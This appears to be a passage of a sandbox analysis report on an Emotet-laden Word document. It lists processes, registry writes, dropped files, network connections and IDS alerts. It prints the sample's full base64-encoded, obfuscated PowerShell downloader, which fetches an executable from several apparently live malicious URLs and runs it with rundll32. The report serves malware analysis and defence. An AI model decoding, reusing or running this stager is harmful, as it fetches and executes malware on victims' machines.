QArACcAbgAnACsAJwB3ACcAKwAnAFsAJwArACgAJwAzADoAJwArACcALwAnACkAKwAoACcALwB5ACcAKwAnAG8AdQB5AG8AdQAnACkAKwAnAHcAJwArACgAJwBqACcAKwAnAC4AYwBvACcAKQArACcAbQAnACsAJwAvAGIAJwArACcALwBIACcAKwAoACcAVwAvAEAAJwArACcAXQBhACcAKwAnAG4AdwAnACkAKwAoACcAWwAzADoALwAnACsAJwAvACcAKwAnAGwAJwApACsAKAAnAGEAYgBhACcAKwAnAHMAJwApACsAJwBlAGQAJwArACgAJwBlAHMAcABhAHQAcgAnACsAJwBpACcAKwAnAG8AJwApACsAJwB0AGUAJwArACgAJwBzAC4AbgAnACsAJwBlACcAKQArACcAdAAvACcAKwAoACcAdwAnACsAJwBwAC0AJwApACsAJwBjACcAKwAoACcAbwBuAHQAJwArACcAZQBuAHQALwAnACsAJwB0ACcAKQArACcARwAnACsAKAAnAGoAJwArACcARQAvACcAKQArACcAQAAnACsAKAAnAF0AJwArACcAYQBuAHcAJwArACcAWwAzADoALwAvACcAKwAnAGEAJwArACcAbgBhAGsAaABpAHQAYQAuACcAKwAnAGMAbwBtACcAKQArACcALwB3ACcAKwAnAG8AcgAnACsAKAAnAGQAcAAnACsAJwByAGUAJwApACsAKAAnAHMAcwAnACsAJwAvACcAKQArACgAJwBQACcAKwAnAHQALwBAAF0AYQBuACcAKwAnAHcAWwAnACkAKwAnADMAOgAnACsAJwAvACcAKwAoACcALwBlACcAKwAnAHoAZABlAHMAJwArACcAaQBnAG4AcwAnACsAJwAuAG4AZQAnACsAJwB0AC8AQQAnACsAJwBMACcAKQArACgAJwBGAEEAJwArACcAXwAnACkAKwAnAEQAQQAnACsAJwBUACcAKwAoACcAQQAvACcAKwAnAGgALwBAAF0AJwApACsAKAAnAGEAbgAnACsAJwB3ACcAKwAnAFsAMwA6AC8ALwAnACsAJwBtAGUAbgBvACcAKQArACcAbAAnACsAJwAuACcAKwAnAGUAJwArACcAdQAvACcAKwAoACcAdwBwAC8AJwArACcAbQBUAC8AJwApACkALgAiAHIAZQBQAGwAYABBAEMAZQAiACgAKAAnAF0AYQAnACsAJwBuAHcAJwArACcAWwAzACcAKQAsACgAWwBhAHIAcgBhAHkAXQAoACcAcwBkACcALAAnAHMAdwAnACkALAAoACgAJwBoACcAKwAnAHQAdAAnACkAKwAnAHAAJwApACwAJwAzAGQAJwApAFsAMQBdACkALgAiAHMAUABsAGAAaQBUACIAKAAkAFYANwAyAFAAIAArACAAJABJAG8AXwBrADkAagB6ACAAKwAgACQASgA1ADYASgApADsAJABDADgAMABVAD0AKAAnAEgAOAAnACsAJwA0AEQAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABVAF8AMwAzAGEAMgBjACAAaQBuACAAJABWAGMAdwAyAHAAawBiACkAewB0AHIAeQB7ACgALgAoACcATgBlACcAKwAnAHcALQBPAGIAagAnACsAJwBlAGMAdAAnACkAIABzAHkAcwBUAEUAbQAuAE4AZQB0AC4AVwBFAEIAQwBsAGkARQBuAHQAKQAuACIAZABgAG8AdwBOAGwATwBgAEEAYABkAEYAaQBsAGUAIgAoACQAVQBfADMAMwBhADIAYwAsACAAJABaAF8ANQA4AG8AcwAwACkAOwAkAFMANgAwAEEAPQAoACgAJwBYADcAJwArACcAMgAnACkAKwAnAFkAJwApADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFoAXwA1ADgAbwBzADAAKQAuACIATABFAG4AZwBgAFQASAAiACAALQBnAGUAIAA0ADcAMAAxADUAKQAgAHsAJgAoACcAcgAnACsAJwB1AG4AJwArACcAZABsAGwAMwAyACcAKQAgACQAWgBfADUAOABvAHMAMAAsACgAKAAnAEMAbwAnACsAJwBuACcAKQArACgAJwB0AHIAJwArACcAbwAnACkAKwAoACcAbABfAFIAdQBuAEQAJwArACcATAAnACkAKwAnAEwAJwApAC4AIgBUAE8AUwBgAFQAYABSAGkATgBnACIAKAApADsAJABZADMAMQBNAD0AKAAnAEIAJwArACgAJwAzADIAJwArACcAQQAnACkAKQA7AGIAcgBlAGEAawA7ACQAUwA5ADIATgA9ACgAKAAnAEYAJwArACcAXwA5ACcAKQArACcAQgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEANgA1AEcAPQAoACcAVAAnACsAKAAnADIANwAnACsAJwBIACcAKQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3652 | "C:\Windows\system32\rundll32.exe" C:\Users\admin\Gh4952x\Ouda02n\E75Y.dll Control_RunDLL | C:\Windows\system32\rundll32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
5 937
Read events
5 109
Write events
644
Delete events
184
Modification events
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2476) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR920.tmp | — | |
MD5:— | SHA256:— | |||
| 3112 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HVGGWMND09PYL6RTF6QI.temp | binary | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$otet_e2_328547d8fbddaf5087390a97bb4bd2032672e5ebda3e6c867bb5093cde59cb5d_2021-01-05__005012309334._doc.doc | pgc | |
MD5:— | SHA256:— | |||
| 3112 | powershell.exe | C:\Users\admin\Gh4952x\Ouda02n\E75Y.dll | executable | |
MD5:— | SHA256:— | |||
| 3112 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3112 | powershell.exe | GET | 200 | 103.237.147.16:80 | http://etbnaman.com/wp-admin/V0Sv/ | VN | executable | 190 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2560 | rundll32.exe | 90.160.138.175:80 | — | Orange Espagne SA | ES | malicious |
3112 | powershell.exe | 103.237.147.16:80 | etbnaman.com | Long Van Soft Solution JSC | VN | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
etbnaman.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3112 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3112 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
3112 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3112 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3112 | powershell.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
2560 | rundll32.exe | A Network Trojan was detected | AV TROJAN Emotet Second Stage CnC Request |
1 ETPRO signatures available at the full report